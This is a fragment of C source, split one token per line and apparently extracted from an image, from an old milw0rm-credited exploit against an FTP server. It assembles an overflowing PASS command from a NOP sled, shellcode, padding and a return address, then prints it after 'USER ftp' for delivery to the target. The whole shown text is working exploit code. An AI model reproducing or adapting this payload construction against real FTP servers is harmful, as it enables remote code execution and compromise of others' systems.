
int
 stackofs
;
char
 buf
[
BUFSIZ
*
2
]
;
int
 i
;
for
(
strcpy
(
buf
,
"PASS 
"
)
,
i
=
0
;
i
<
NOPS
;
i
++
)
strcat
(
buf
,
 nop
)
;
sprintf
(
buf
+
strlen
(
buf
)
,
"%s%%.%dd%c%c%c%c"
,
 shellcode
,
    BUFSIZE
-
strlen
(
shellcode
)
-
NOPS
*
4
-
4
,
(
(
int
)
ret 
&
0xff
)
,
(
(
(
int
)
ret 
&
0xff00
)
>>
8
)
,
(
(
(
int
)
ret 
&
0xff0000
)
>>
16
)
,
(
(
(
int
)
ret 
&
0xff000000
)
>>
24
)
)
;
printf
(
"USER ftp\r\n%s\r\n"
,
 buf
)
;
exit
(
0
)
;
}
// milw0rm.com [2000-12-01]